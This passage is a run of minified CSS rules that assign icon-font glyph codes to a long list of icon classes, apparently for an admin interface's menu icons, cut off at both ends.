con-dashboard>a>.admi:before{content:"\e6a2"}.icon-hammer2>a>.admi:before{content:"\e6a3"}.icon-fire>a>.admi:before{content:"\e6a4"}.icon-lab>a>.admi:before{content:"\e6a5"}.icon-magnet>a>.admi:before{content:"\e6a6"}.icon-remove>a>.admi:before{content:"\e6a7"}.icon-remove2>a>.admi:before{content:"\e6a8"}.icon-briefcase>a>.admi:before{content:"\e6a9"}.icon-airplane>a>.admi:before{content:"\e6aa"}.icon-truck>a>.admi:before{content:"\e6ab"}.icon-road>a>.admi:before{content:"\e6ac"}.icon-accessibility>a>.admi:before{content:"\e6ad"}.icon-target>a>.admi:before{content:"\e6ae"}.icon-shield>a>.admi:before{content:"\e6af"}.icon-lightning>a>.admi:before{content:"\e6b0"}.icon-switch>a>.admi:before{content:"\e6b1"}.icon-powercord>a>.admi:before{content:"\e6b2"}.icon-signup>a>.admi:before{content:"\e6b3"}.icon-list>a>.admi:before{content:"\e6b4"}.icon-list2>a>.admi:before{content:"\e6b5"}.icon-numbered-list>a>.admi:before{content:"\e6b6"}.icon-menu>a>.admi:before{content:"\e6b7"}.icon-menu2>a>.admi:before{content:"\e6b8"}.icon-tree>a>.admi:before{content:"\e6b9"}.icon-cloud>a>.admi:before{content:"\e6ba"}.icon-cloud-download>a>.admi:before{content:"\e6bb"}.icon-cloud-upload>a>.admi:before{content:"\e6bc"}.icon-download2>a>.admi:before{content:"\e6bd"}.icon-upload2>a>.admi:before{content:"\e6be"}.icon-download3>a>.admi:before{content:"\e6bf"}.icon-upload3>a>.admi:before{content:"\e6c0"}.icon-globe>a>.admi:before{content:"\e6c1"}.icon-earth>a>.admi:before{content:"\e6c2"}.icon-link>a>.admi:before{content:"\e6c3"}.icon-flag>a>.admi:before{content:"\e6c4"}.icon-attachment>a>.admi:before{content:"\e6c5"}.icon-eye>a>.admi:before{content:"\e6c6"}.icon-eye-blocked>a>.admi:before{content:"\e6c7"}.icon-eye2>a>.admi:before{content:"\e6c8"}.icon-bookmark>a>.admi:before{content:"\e6c9"}.icon-bookmarks>a>.admi:before{content:"\e6ca"}.icon-brightness-medium>a>.admi:before{content:"\e6cb"}.icon-brightness-contrast>a>.admi:before{content:"\e6cc"}.icon-contrast>a>.admi:before{content:"\e6cd"}.icon-star>a>.admi:before{content:"\e6ce"}.icon-star2>a>.admi:before{content:"\e6cf"}.icon-star3>a>.admi:before{content:"\e6d0"}.icon-heart>a>.admi:before{content:"\e6d1"}.icon-heart2>a>.admi:before{content:"\e6d2"}.icon-heart-broken>a>.admi:before{content:"\e6d3"}.icon-arrow-up-left>a>.admi:before{content:"\e71f"}.icon-arrow-up>a>.admi:before{content:"\e720"}.icon-arrow-up-right>a>.admi:before{content:"\e721"}.icon-arrow-right>a>.admi:before{content:"\e722"}.icon-arrow-down-right>a>.admi:before{content:"\e723"}.icon-arrow-down>a>.admi:before{content:"\e724"}.icon-arrow-down-left>a>.admi:before{content:"\e725"}.icon-arrow-left>a>.admi:before{content:"\e726"}.icon-arrow-up-left2>a>.admi:before{content:"\e727"}.icon-arrow-up2>a>.admi:before{content:"\e728"}.icon-arrow-up-right2>a>.admi:before{content:"\e729"}.icon-arrow-right2>a>.admi:before{content:"\e72a"}.icon-arrow-down-right2>a>.admi:before{content:"\e72b"}.icon-arrow-down2>a>.admi:before{content:"\e72c"}.icon-arrow-down-left2>a>.admi:before{content:"\e72d"}.icon-arrow-left2>a>.admi:before{content:"\e72e"}.icon-arrow-up-left3>a>.admi:before{content:"\e72f"}.icon-arrow-up3>a>.admi:before{content:"\e730"}.icon-arrow-up-right3>a>.admi:before{content:"\e731"}.icon-arrow-right3>a>.admi:before{content:"\e732"}.icon-arrow-down-right3>a>.admi:before{content:"\e733"}.icon-arrow-down3>a>.admi:before{content:"\e734"}.icon-arrow-down-left3>a>.admi:before{content:"\e735"}.icon-arrow-left3>a>.admi:before{content:"\e736"}.icon-tab>a>.admi:before{content:"\e737"}.icon-checkbox-checked>a>.admi:before{content:"\e738"}.icon-checkbox-unchecked>a>.admi:before{content:"\e739"}.icon-checkbox-partial>a>.admi:before{content:"\e73a"}.icon-radio-checked>a>.admi:before{content:"\e73b"}.icon-radio-unchecked>a>.admi:before{content:"\e73c"}.icon-crop>a>.admi:before{content:"\e73d"}.icon-scissors>a>.admi:before{content:"\e73e"}.icon-filter>a>.admi:before{content:"\e73f"}.icon-filter2>a>.admi:before{content:"\e740"}.icon-font>a>.admi:before{content:"\e741"}.icon-text-height>a>.admi:before{content:"\e742"}.icon-text-width>a>.admi:before{content:"\e743"}.icon-bold>a>.admi:before{content:"\e744"}.icon-underline>a>.admi:before{content:"\e745"}.icon-italic>a>.admi:before{content:"\e746"}.icon-strikethrough>a>.admi:before{content:"\e747"}.icon-omega>a>.admi:before{content:"\e748"}.icon-sigma>a>.admi:before{content:"\e749"}.icon-table>a>.admi:before{content:"\e74a"}.icon-table2>a>.admi:before{content:"\e74b"}.icon-insert-template>a>.admi:before{content:"\e74c"}.icon-pilcrow>a>.admi:before{content:"\e74d"}.icon-lefttoright>a>.admi:before{content:"\e74e"}.icon-righttoleft>a>.admi:before{content:"\e74f"}.icon-paragraph-left>a>.admi:before{content:"\e750"}.icon-paragraph-center>a>.admi:before{content:"\e751"}.icon-paragraph-right>a>.admi:before{content:"\e752"}.icon-paragraph-justify>a>.admi:before{content:"\e753"}.icon-paragraph-left2>a>.admi:before{content:"\e754"}.icon-paragraph-center2>a>.admi:before{content:"\e755"}.icon-paragraph-right2>a>.admi:before{content:"\e756"}.icon-paragraph-justify2>a>.admi:before{content:"\e757"}.icon-indent-increase>a>.admi:before{content:"\e758"}.icon-indent-decrease>a>.admi:before{content:"\e759"}.icon-newtab>a>.admi:before{content:"\e75a"}.icon-embed>a>.admi:before{content:"\e75b"}.icon-code>a>.admi:before{content:"\e75c"}.icon-console>a>.admi:before{content:"\e75d"}.icon-share>a>.admi:before{content:"\e75e"}.icon-mail>a>.admi:before{content:"\e75f"}.icon-mail2>a>.admi:before{content:"\e760"}.icon-mail3>a>.admi:before{content:"\e761"}.icon-mail4>a>.admi:before{content:"\e762"}.icon-google>a>.admi:before{content:"\e763"}.icon-googleplus>a>.admi:before{content:"\e764"}.icon-googleplus2>a>.admi:before{content:"\e765"}.icon-googleplus3>a>.admi:before{content:"\e766"}.icon-googleplus4>a>.admi:before{content:"\e767"}.icon-google-drive>a>.admi:before{content:"\e768"}.icon-facebook>a>.admi:before{content:"\e769"}.icon-facebook2>a>.admi:before{content:"\e76a"}.icon-facebook3>a>.admi:before{content:"\e76b"}.icon-instagram>a>.admi:before{content:"\e76c"}.icon-twitter>a>.admi:before{content:"\e76d"}.icon-twitter2>a>.admi:before{content:"\e76e"}.icon-twitter3>a>.admi:before{content:"\e76f"}.icon-feed2>a>.admi:before{content:"\e770"}.icon-feed3>a>.admi:before{content:"\e771"}.icon-feed4>a>.admi:before{content:"\e772"}.icon-youtube>a>.admi:before{content:"\e773"}.icon-youtube2>a>.admi:before{content:"\e774"}.icon-vimeo>a>.admi:before{content:"\e775"}.icon-vimeo2>a>.admi:before{content:"\e776"}.icon-vimeo3>a>.admi:before{content:"\e777"}.icon-lanyrd>a>.admi:before{content:"\e778"}.icon-flickr>a>.admi:before{content:"\e779"}.icon-flickr2>a>.admi:before{content:"\e77a"}.icon-flickr3>a>.admi:before{content:"\e77b"}.icon-flickr4>a>.admi:before{content:"\e77c"}.icon-picassa>a>.admi:before{content:"\e77d"}.icon-picassa2>a>.admi:before{content:"\e77e"}.icon-dribbble>a>.admi:before{content:"\e77f"}.icon-dribbble2>a>.admi:before{content:"\e780"}.icon-dribbble3>a>.admi:before{content:"\e781"}.icon-forrst>a>.admi:before{content:"\e782"}.icon-forrst2>a>.admi:before{content:"\e783"}.icon-deviantart>a>.admi:before{content:"\e784"}.icon-deviantart2>a>.admi:before{content:"\e785"}.icon-steam>a>.admi:before{content:"\e786"}.icon-steam2>a>.admi:before{content:"\e787"}.icon-github>a>.admi:before{content:"\e788"}.icon-github2>a>.admi:before{content:"\e789"}.icon-github3>a>.admi:before{content:"\e78a"}.icon-github4>a>.admi:before{content:"\e78b"}.icon-github5>a>.admi:before{content:"\e78c"}.icon-wordpress>a>.admi:before{content:"\e78d"}.icon-wordpress2>a>.admi:before{content:"\e78e"}.icon-joomla>a>.admi:before{content:"\e78f"}.icon-blogger>a>.admi:before{content:"\e790"}.icon-blogger2>a>.admi:before{content:"\e791"}.icon-tumblr>a>.admi:before{content:"\e792"}.icon-tumblr2>a>.admi:before{content:"\e793"}.icon-yahoo>a>.admi:before{content:"\e794"}.icon-tux>a>.admi:before{content:"\e795"}.icon-apple>a>.admi:before{content:"\e796"}.icon-finder>a>.admi:before{content:"\e797"}.icon-android>a>.admi:before{content:"\e798"}.icon-windows>a>.admi:before{content:"\e799"}.icon-windows8>a>.admi:before{content:"\e79a"}.icon-soundcloud>a>.admi:before{content:"\e79b"}.icon-soundcloud2>a>.admi:before{content:"\e79c"}.icon-skype>a>.admi:before{content:"\e79d"}.icon-reddit>a>.admi:before{content:"\e79e"}.icon-linkedin>a>.admi:before{content:"\e79f"}.icon-lastfm>a>.admi:before{content:"\e7a0"}.icon-lastfm2>a>.admi:before{content:"\e7a1"}.icon-delicious>a>.admi:before{content:"\e7a2"}.icon-stumbleupon>a>.admi:before{content:"\e7a3"}.icon-stumbleupon2>a>.admi:before{content:"\e7a4"}.icon-stackoverflow>a>.admi:before{content:"\e7a5"}.icon-pinterest>a>.admi:before{content:"\e7a6"}.icon-pinterest2>a>.admi:before{content:"\e7a7"}.icon-xing>a>.admi:before{content:"\e7a8"}.icon-xing2>a>.admi:before{content:"\e7a9"}.icon-flattr>a>.admi:before{content:"\e7aa"}.icon-foursquare>a>.admi:before{content:"\e7ab"}.icon-foursquare2>a>.admi:before{content:"\e7ac"}.icon-paypal>a>.admi:before{content:"\e7ad"}.icon-paypal2>a>.admi:before{content:"\e7ae"}.icon-paypal3>a>.admi:before{content:"\e7af"}.icon-yelp>a>.admi:before{content:"\e7b0"}.icon-libreoffice>a>.admi:before{content:"\e7b1"}.icon-file-pdf>a>.admi:before{content:"\e7b2"}.icon-file-openoffice>a>.admi:before{content:"\e7b3"}.icon-file-word>a>.admi:before{content:"\e7b4"}.icon-file-excel>a>.admi:before{content:"\e7b5"}.icon-file-zip>a>.admi:before{content:"\e7b6"}.icon-file-powerpoint>a>.admi:before{content:"\e7b7"}.icon-file-xml>a>.admi:before{content:"\e7b8"}.icon-file-css>a>.admi:before{content:"\e7b9"}.icon-html5>a>.admi:before{content:"\e7ba"}.icon-html52>a>.admi:before{content:"\e7bb"}.icon-css3>a>.admi:before{content:"\e7bc"}.icon-chrome>a>.admi:before{content:"\e7bd"}.icon-firefox>a>.admi:before{content:"\e7be"}.icon-IE>a>.admi:before{content:"\e7bf"}.icon-opera>a>.admi:before{content:"\e7c0"}.icon-safari>a>.admi:before{content:"\e7c1"}.icon-IcoMoon>a>.admi:before{content:"\e7c2"}.icon-store>a>.admi:before{content:"\e7c3"}.icon-out>a>.admi:before{content:"\e7c4"}.icon-in>a>.admi:before{content:"\e7c5"}.icon-in-alt>a>.admi:before{content:"\e7c6"}.icon-home4>a>.admi:before{content:"\e7c7"}.icon-lightbulb>a>.admi:before{content:"\e7c8"}.icon-anchor>a>.admi:before{content:"\e7c9"}.icon-feather>a>.admi:before{content:"\e7ca"}.icon-expand3>a>.admi:before{content:"\e7cb"}.icon-maximize>a>.admi:before{content:"\e7cc"}.icon-search2>a>.admi:before{content:"\e7cd"}.icon-zoomin2>a>.admi:before{content:"\e7ce"}.icon-zoomout2>a>.admi:before{content:"\e7cf"}.icon-add>a>.admi:before{content:"\e7d0"}.icon-subtract>a>.admi:before{content:"\e7d1"}.icon-exclamation>a>.admi:before{content:"\e7d2"}.icon-question2>a>.admi:before{content:"\e7d3"}.icon-close2>a>.admi:before{content:"\e7d4"}.icon-cmd>a>.admi:before{content:"\e7d5"}.icon-forbid>a>.admi:before{content:"\e7d6"}.icon-book2>a>.admi:before{content:"\e7d7"}.icon-spinner7>a>.admi:before{content:"\e7d8"}.icon-play4>a>.admi:before{content:"\e7d9"}.icon-stop3>a>.admi:before{content:"\e7da"}.icon-pause3>a>.admi:before{content:"\e7db"}.icon-forward4>a>.admi:before{content:"\e7dc"}.icon-rewind>a>.admi:before{content:"\e7dd"}.icon-sound>a>.admi:before{content:"\e7de"}.icon-sound-alt>a>.admi:before{content:"\e7df"}.icon-soundoff>a>.admi:before{content:"\e7e0"}.icon-task>a>.admi:before{content:"\e7e1"}.icon-inbox>a>.admi:before{content:"\e7e2"}.icon-inbox-alt>a>.admi:before{content:"\e7e3"}.icon-envelope2>a>.admi:before{content:"\e7e4"}.icon-compose>a>.admi:before{content:"\e7e5"}.icon-newspaper2>a>.admi:before{content:"\e7e6"}.icon-newspaper-alt>a>.admi:before{content:"\e7e7"}.icon-clipboard>a>.admi:before{content:"\e7e8"}.icon-calendar3>a>.admi:before{content:"\e7e9"}.icon-hyperlink>a>.admi:before{content:"\e7ea"}.icon-trash>a>.admi:before{content:"\e7eb"}.icon-trash-alt>a>.admi:before{content:"\e7ec"}.icon-grid>a>.admi:before{content:"\e7ed"}.icon-grid-alt>a>.admi:before{content:"\e7ee"}.icon-menu3>a>.admi:before{content:"\e7ef"}.icon-list3>a>.admi:before{content:"\e7f0"}.icon-gallery>a>.admi:before{content:"\e7f1"}.icon-calculator>a>.admi:before{content:"\e7f2"}.icon-windows2>a>.admi:before{content:"\e7f3"}.icon-browser>a>.admi:before{content:"\e7f4"}.icon-alarm3>a>.admi:before{content:"\e7f5"}.icon-clock3>a>.admi:before{content:"\e7f6"}.icon-attachment2>a>.admi:before{content:"\e7f7"}.icon-settings2>a>.admi:before{content:"\e7f8"}.icon-portfolio>a>.admi:before{content:"\e7f9"}.icon-user5>a>.admi:before{content:"\e7fa"}.icon-users3>a>.admi:before{content:"\e7fb"}.icon-heart3>a>.admi:before{content:"\e7fc"}.icon-chat>a>.admi:before{content:"\e7fd"}.icon-comments>a>.admi:before{content:"\e7fe"}.icon-screen2>a>.admi:before{content:"\e7ff"}.icon-iphone>a>.admi:before{content:"\e800"}.icon-ipad>a>.admi:before{content:"\e801"}.icon-forkandspoon>a>.admi:before{content:"\e802"}.icon-forkandknife>a>.admi:before{content:"\e803"}.icon-instagram2>a>.admi:before{content:"\e804"}.icon-facebook4>a>.admi:before{content:"\e805"}.icon-delicious2>a>.admi:before{content:"\e806"}.icon-googleplus5>a>.admi:before{content:"\e807"}.icon-dribbble4>a>.admi:before{content:"\e808"}.icon-pin>a>.admi:before{content:"\e809"}.icon-pin-alt>a>.admi:before{content:"\e80a"}.icon-camera3>a>.admi:before{content:"\e80b"}.icon-brightness>a>.admi:before{content:"\e80c"}.icon-brightness-half>a>.admi:before{content:"\e80d"}.icon-moon>a>.admi:before{content:"\e80e"}.icon-cloud2>a>.admi:before{content:"\e80f"}.icon-circle-full>a>.admi:before{content:"\e810"}.icon-circle-half>a>.admi:before{content:"\e811"}.icon-globe2>a>.admi:before{content:"\e812"}.icon-heart4>a>.admi:before{content:"\e813"}.icon-cloud3>a>.admi:before{content:"\e814"}.icon-star4>a>.admi:before{content:"\e815"}.icon-tv2>a>.admi:before{content:"\e816"}.icon-sound2>a>.admi:before{content:"\e817"}.icon-video>a>.admi:before{content:"\e818"}.icon-trash2>a>.admi:before{content:"\e819"}.icon-user6>a>.admi:before{content:"\e81a"}.icon-key3>a>.admi:before{content:"\e81b"}.icon-search3>a>.admi:before{content:"\e81c"}.icon-settings3>a>.admi:before{content:"\e81d"}.icon-camera4>a>.admi:before{content:"\e81e"}.icon-tag2>a>.admi:before{content:"\e81f"}.icon-lock3>a>.admi:before{content:"\e820"}.icon-bulb>a>.admi:before{content:"\e821"}.icon-pen2>a>.admi:before{content:"\e822"}.icon-diamond>a>.admi:before{content:"\e823"}.icon-display>a>.admi:before{content:"\e824"}.icon-location3>a>.admi:before{content:"\e825"}.icon-eye3>a>.admi:before{content:"\e826"}.icon-bubble3>a>.admi:before{content:"\e827"}.icon-stack2>a>.admi:before{content:"\e828"}.icon-cup>a>.admi:before{content:"\e829"}.icon-phone2>a>.admi:before{content:"\e82a"}.icon-news>a>.admi:before{content:"\e82b"}.icon-mail5>a>.admi:before{content:"\e82c"}.icon-like>a>.admi:before{content:"\e82d"}.icon-photo>a>.admi:before{content:"\e82e"}.icon-note>a>.admi:before{content:"\e82f"}.icon-clock4>a>.admi:before{content:"\e830"}.icon-paperplane>a>.admi:before{content:"\e831"}.icon-params>a>.admi:before{content:"\e832"}.icon-banknote>a>.admi:before{content:"\e833"}.icon-data>a>.admi:before{content:"\e834"}.icon-music2>a>.admi:before{content:"\e835"}.icon-megaphone>a>.admi:before{content:"\e836"}.icon-study>a>.admi:before{content:"\e837"}.icon-lab2>a>.admi:before{content:"\e838"}.icon-food2>a>.admi:before{content:"\e839"}.icon-t-shirt>a>.admi:before{content:"\e83a"}.icon-fire2>a>.admi:before{content:"\e83b"}.icon-clip>a>.admi:before{content:"\e83c"}.icon-shop>a>.admi:before{content:"\e83d"}.icon-calendar4>a>.admi:before{content:"\e83e"}.icon-wallet>a>.admi:before{content:"\e83f"}.icon-vynil>a>.admi:before{content:"\e840"}.icon-truck2>a>.admi:before{content:"\e841"}.icon-world>a>.admi:before{content:"\e842"}.icon-phone3>a>.admi:before{content:"\e843"}.icon-mobile3>a>.admi:before{content:"\e844"}.icon-mouse>a>.admi:before{content:"\e845"}.icon-directions>a>.admi:before{content:"\e846"}.icon-mail6>a>.admi:before{content:"\e847"}.icon-paperplane2>a>.admi:before{content:"\e848"}.icon-pencil3>a>.admi:before{content:"\e849"}.icon-feather2>a>.admi:before{content:"\e84a"}.icon-paperclip>a>.admi:before{content:"\e84b"}.icon-drawer4>a>.admi:before{content:"\e84c"}.icon-reply2>a>.admi:before{content:"\e84d"}.icon-reply-all>a>.admi:before{content:"\e84e"}.icon-forward5>a>.admi:before{content:"\e84f"}.icon-user7>a>.admi:before{content:"\e850"}.icon-users4>a>.admi:before{content:"\e851"}.icon-user-add>a>.admi:before{content:"\e852"}.icon-vcard>a>.admi:before{content:"\e853"}.icon-export>a>.admi:before{content:"\e854"}.icon-location4>a>.admi:before{content:"\e855"}.icon-map3>a>.admi:before{content:"\e856"}.icon-compass2>a>.admi:before{content:"\e857"}.icon-location5>a>.admi:before{content:"\e858"}.icon-target2>a>.admi:before{content:"\e859"}.icon-share2>a>.admi:before{content:"\e85a"}.icon-sharable>a>.admi:before{content:"\e85b"}.icon-heart5>a>.admi:before{content:"\e85c"}.icon-heart6>a>.admi:before{content:"\e85d"}.icon-star5>a>.admi:before{content:"\e85e"}.icon-star6>a>.admi:before{content:"\e85f"}.icon-thumbsup>a>.admi:before{content:"\e860"}.icon-thumbsdown>a>.admi:before{content:"\e861"}.icon-chat2>a>.admi:before{content:"\e862"}.icon-comment>a>.admi:before{content:"\e863"}.icon-quote>a>.admi:before{content:"\e864"}.icon-house>a>.admi:before{content:"\e865"}.icon-popup>a>.admi:before{content:"\e866"}.icon-search4>a>.admi:before{content:"\e867"}.icon-flashlight>a>.admi:before{content:"\e868"}.icon-printer>a>.admi:before{content:"\e869"}.icon-bell2>a>.admi:before{content:"\e86a"}.icon-link2>a>.admi:before{content:"\e86b"}.icon-flag2>a>.admi:before{content:"\e86c"}.icon-cog3>a>.admi:before{content:"\e86d"}.icon-tools>a>.admi:before{content:"\e86e"}.icon-trophy2>a>.admi:before{content:"\e86f"}.icon-tag3>a>.admi:before{content:"\e870"}.icon-camera5>a>.admi:before{content:"\e871"}.icon-megaphone2>a>.admi:before{content:"\e872"}.icon-moon2>a>.admi:before{content:"\e873"}.icon-palette>a>.admi:before{content:"\e874"}.icon-leaf2>a>.admi:before{content:"\e875"}.icon-music3>a>.admi:before{content:"\e876"}.icon-music4>a>.admi:before{content:"\e877"}.icon-new>a>.admi:before{content:"\e878"}.icon-graduation>a>.admi:before{content:"\e879"}.icon-book3>a>.admi:before{content:"\e87a"}.icon-newspaper3>a>.admi:before{content:"\e87b"}.icon-bag>a>.admi:before{content:"\e87c"}.icon-airplane2>a>.admi:before{content:"\e87d"}.icon-lifebuoy>a>.admi:before{content:"\e87e"}.icon-eye4>a>.admi:before{content:"\e87f"}.icon-clock5>a>.admi:before{content:"\e880"}.icon-microphone>a>.admi:before{content:"\e881"}.icon-calendar5>a>.admi:before{content:"\e882"}.icon-bolt>a>.admi:before{content:"\e883"}.icon-thunder>a>.admi:before{content:"\e884"}.icon-droplet2>a>.admi:before{content:"\e885"}.icon-cd>a>.admi:before{content:"\e886"}.icon-briefcase2>a>.admi:before{content:"\e887"}.icon-air>a>.admi:before{content:"\e888"}.icon-hourglass>a>.admi:before{content:"\e889"}.icon-gauge>a>.admi:before{content:"\e88a"}.icon-language>a>.admi:before{content:"\e88b"}.icon-network>a>.admi:before{content:"\e88c"}.icon-key4>a>.admi:before{content:"\e88d"}.icon-battery>a>.admi:before{content:"\e88e"}.icon-bucket>a>.admi:before{content:"\e88f"}.icon-magnet2>a>.admi:before{content:"\e890"}.icon-drive>a>.admi:before{content:"\e891"}.icon-cup2>a>.admi:before{content:"\e892"}.icon-rocket2>a>.admi:before{content:"\e893"}.icon-brush>a>.admi:before{content:"\e894"}.icon-suitcase>a>.admi:before{content:"\e895"}.icon-cone>a>.admi:before{content:"\e896"}.icon-earth2>a>.admi:before{content:"\e897"}.icon-keyboard2>a>.admi:before{content:"\e898"}.icon-browser2>a>.admi:before{content:"\e899"}.icon-publish>a>.admi:before{content:"\e89a"}.icon-progress-3>a>.admi:before{content:"\e89b"}.icon-progress-2>a>.admi:before{content:"\e89c"}.icon-brogress-1>a>.admi:before{content:"\e89d"}.icon-progress-0>a>.admi:before{content:"\e89e"}.icon-sun>a>.admi:before{content:"\e89f"}.icon-sun2>a>.admi:before{content:"\e8a0"}.icon-adjust>a>.admi:before{content:"\e8a1"}.icon-code2>a>.admi:before{content:"\e8a2"}.icon-screen3>a>.admi:before{content:"\e8a3"}.icon-infinity>a>.admi:before{content:"\e8a4"}.icon-light-bulb>a>.admi:before{content:"\e8a5"}.icon-creditcard>a>.admi:before{content:"\e8a6"}.icon-database>a>.admi:before{content:"\e8a7"}.icon-voicemail>a>.admi:before{content:"\e8a8"}.icon-clipboard2>a>.admi:before{content:"\e8a9"}.icon-cart4>a>.admi:before{content:"\e8aa"}.icon-box>a>.admi:before{content:"\e8ab"}.icon-ticket2>a>.admi:before{content:"\e8ac"}.icon-rss>a>.admi:before{content:"\e8ad"}.icon-signal>a>.admi:before{content:"\e8ae"}.icon-thermometer>a>.admi:before{content:"\e8af"}.icon-droplets>a>.admi:before{content:"\e8b0"}.icon-uniE8B1>a>.admi:before{content:"\e8b1"}.icon-statistics>a>.admi:before{content:"\e8b2"}.icon-pie2>a>.admi:before{content:"\e8b3"}.icon-bars3>a>.admi:before{content:"\e8b4"}.icon-graph>a>.admi:before{content:"\e8b5"}.icon-lock4>a>.admi:before{content:"\e8b6"}.icon-lock-open>a>.admi:before{content:"\e8b7"}.icon-logout>a>.admi:before{content:"\e8b8"}.icon-login>a>.admi:before{content:"\e8b9"}.icon-checkmark3>a>.admi:before{content:"\e8ba"}.icon-cross>a>.admi:before{content:"\e8bb"}.icon-minus2>a>.admi:before{content:"\e8bc"}.icon-plus2>a>.admi:before{content:"\e8bd"}.icon-cross2>a>.admi:before{content:"\e8be"}.icon-minus3>a>.admi:before{content:"\e8bf"}.icon-plus3>a>.admi:before{content:"\e8c0"}.icon-cross3>a>.admi:before{content:"\e8c1"}.icon-minus4>a>.admi:before{content:"\e8c2"}.icon-plus4>a>.admi:before{content:"\e8c3"}.icon-erase>a>.admi:before{content:"\e8c4"}.icon-blocked2>a>.admi:before{content:"\e8c5"}.icon-info3>a>.admi:before{content:"\e8c6"}.icon-info4>a>.admi:before{content:"\e8c7"}.icon-question3>a>.admi:before{content:"\e8c8"}.icon-help>a>.admi:before{content:"\e8c9"}.icon-warning2>a>.admi:before{content:"\e8ca"}.icon-cycle>a>.admi:before{content:"\e8cb"}.icon-cw>a>.admi:before{content:"\e8cc"}.icon-ccw>a>.admi:before{content:"\e8cd"}.icon-shuffle2>a>.admi:before{content:"\e8ce"}.icon-arrow>a>.admi:before{content:"\e8cf"}.icon-arrow2>a>.admi:before{content:"\e8d0"}.icon-retweet>a>.admi:before{content:"\e8d1"}.icon-loop4>a>.admi:before{content:"\e8d2"}.icon-history2>a>.admi:before{content:"\e8d3"}.icon-back>a>.admi:before{content:"\e8d4"}.icon-switch2>a>.admi:before{content:"\e8d5"}.icon-list4>a>.admi:before{content:"\e8d6"}.icon-add-to-list>a>.admi:before{content:"\e8d7"}.icon-layout>a>.admi:before{content:"\e8d8"}.icon-list5>a>.admi:before{content:"\e8d9"}.icon-text>a>.admi:before{content:"\e8da"}.icon-text2>a>.admi:before{content:"\e8db"}.icon-document>a>.admi:before{content:"\e8dc"}.icon-docs>a>.admi:before{content:"\e8dd"}.icon-landscape>a>.admi:before{content:"\e8de"}.icon-pictures>a>.admi:before{content:"\e8df"}.icon-video2>a>.admi:before{content:"\e8e0"}.icon-music5>a>.admi:before{content:"\e8e1"}.icon-folder2>a>.admi:before{content:"\e8e2"}.icon-archive>a>.admi:before{content:"\e8e3"}.icon-trash3>a>.admi:before{content:"\e8e4"}.icon-upload4>a>.admi:before{content:"\e8e5"}.icon-download4>a>.admi:before{content:"\e8e6"}.icon-disk2>a>.admi:before{content:"\e8e7"}.icon-install>a>.admi:before{content:"\e8e8"}.icon-cloud4>a>.admi:before{content:"\e8e9"}.icon-upload5>a>.admi:before{content:"\e8ea"}.icon-bookmark2>a>.admi:before{content:"\e8eb"}.icon-bookmarks2>a>.admi:before{content:"\e8ec"}.icon-book4>a>.admi:before{content:"\e8ed"}.icon-play5>a>.admi:before{content:"\e8ee"}.icon-pause4>a>.admi:before{content:"\e8ef"}.icon-record>a>.admi:before{content:"\e8f0"}.icon-stop4>a>.admi:before{content:"\e8f1"}.icon-next2>a>.admi:before{content:"\e8f2"}.icon-previous2>a>.admi:before{content:"\e8f3"}.icon-first2>a>.admi:before{content:"\e8f4"}.icon-last2>a>.admi:before{content:"\e8f5"}.icon-resize-enlarge>a>.admi:before{content:"\e8f6"}.icon-resize-shrink>a>.admi:before{content:"\e8f7"}.icon-volume>a>.admi:before{content:"\e8f8"}.icon-sound3>a>.admi:before{content:"\e8f9"}.icon-mute>a>.admi:before{content:"\e8fa"}.icon-flow-cascade>a>.admi:before{content:"\e8fb"}.icon-flow-branch>a>.admi:before{content:"\e8fc"}.icon-flow-tree>a>.admi:before{content:"\e8fd"}.icon-flow-line>a>.admi:before{content:"\e8fe"}.icon-flow-parallel>a>.admi:before{content:"\e8ff"}.icon-arrow-left4>a>.admi:before{content:"\e900"}.icon-arrow-down4>a>.admi:before{content:"\e901"}.icon-arrow-up-upload>a>.admi:before{content:"\e902"}.icon-arrow-right4>a>.admi:before{content:"\e903"}.icon-arrow-left5>a>.admi:before{content:"\e904"}.icon-arrow-down5>a>.admi:before{content:"\e905"}.icon-arrow-up4>a>.admi:before{content:"\e906"}.icon-arrow-right5>a>.admi:before{content:"\e907"}.icon-arrow-left6>a>.admi:before{content:"\e908"}.icon-arrow-down6>a>.admi:before{content:"\e909"}.icon-arrow-up5>a>.admi:before{content:"\e90a"}.icon-arrow-right6>a>.admi:before{content:"\e90b"}.icon-arrow-left7>a>.admi:before{content:"\e90c"}.icon-arrow-down7>a>.admi:before{content:"\e90d"}.icon-arrow-up6>a>.admi:before{content:"\e90e"}.icon-arrow-right7>a>.admi:before{content:"\e90f"}.icon-arrow-left8>a>.admi:before{content:"\e910"}.icon-arrow-down8>a>.admi:before{content:"\e911"}.icon-arrow-up7>a>.admi:before{content:"\e912"}.icon-arrow-right8>a>.admi:before{content:"\e913"}.icon-arrow-left9>a>.admi:before{content:"\e914"}.icon-arrow-down9>a>.admi:before{content:"\e915"}.icon-arrow-up8>a>.admi:before{content:"\e916"}.icon-arrow-right9>a>.admi:before{content:"\e917"}.icon-arrow-left10>a>.admi:before{content:"\e918"}.icon-arrow-down10>a>.admi:before{content:"\e919"}.icon-arrow-up9>a>.admi:before{content:"\e91a"}.icon-uniE91B>a>.admi:before{content:"\e91b"}.icon-arrow-left11>a>.admi:before{content:"\e91c"}.icon-arrow-down11>a>.admi:before{content:"\e91d"}.icon-arrow-up10>a>.admi:before{content:"\e91e"}.icon-arrow-right10>a>.admi:before{content:"\e91f"}.icon-menu4>a>.admi:before{content:"\e920"}.icon-ellipsis>a>.admi:before{content:"\e921"}.icon-dots>a>.admi:before{content:"\e922"}.icon-dot>a>.admi:before{content:"\e923"}.icon-cc>a>.admi:before{content:"\e924"}.icon-cc-by>a>.admi:before{content:"\e925"}.icon-cc-nc>a>.admi:before{content:"\e926"}.icon-cc-nc-eu>a>.admi:before{content:"\e927"}.icon-cc-nc-jp>a>.admi:before{content:"\e928"}.icon-cc-sa>a>.admi:before{content:"\e929"}.icon-cc-nd>a>.admi:before{content:"\e92a"}.icon-cc-pd>a>.admi:before{content:"\e92b"}.icon-cc-zero>a>.admi:before{content:"\e92c"}.icon-cc-share>a>.admi:before{content:"\e92d"}.icon-cc-share2>a>.admi:before{content:"\e92e"}.icon-danielbruce>a>.admi:before{content:"\e92f"}.icon-danielbruce2>a>.admi:before{content:"\e930"}.icon-github6>a>.admi:before{content:"\e931"}.icon-github7>a>.admi:before{content:"\e932"}.icon-flickr5>a>.admi:before{content:"\e933"}.icon-flickr6>a>.admi:before{content:"\e934"}.icon-vimeo4>a>.admi:before{content:"\e935"}.icon-vimeo5>a>.admi:before{content:"\e936"}.icon-twitter4>a>.admi:before{content:"\e937"}.